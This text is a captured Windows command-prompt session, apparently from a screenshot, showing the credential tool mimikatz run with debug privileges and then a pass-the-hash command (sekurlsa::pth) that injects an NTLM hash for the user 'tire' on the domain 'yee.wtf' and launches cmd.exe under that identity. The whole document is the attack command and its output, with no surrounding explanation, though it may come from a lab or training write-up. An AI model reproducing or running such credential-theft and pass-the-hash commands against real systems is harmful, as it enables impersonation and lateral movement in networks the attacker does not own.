 Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>C:\tools\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::pth /user:tire /domain:yee.wtf /ntlm:4A75E2A7EE6E92ACBC02692028A4EECF /run:c
md.exe
user    : tire
domain  : yee.wtf
program : cmd.exe
impers. : no
NTLM    : 4a75e2a7ee6e92acbc02692028a4eecf
  |  PID  5716
  |  TID  5688
  |  LSA Process is now R/W
  |  LUID 0 ; 798630 (00000000:000c2fa6)
  \_ msv1_0   - data copy @ 0000022B91BF8360 : OK !
  \_ kerberos - data copy @ 0000022B91B83758
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000022B91B5FCE8 (32) -> null

mimikatz #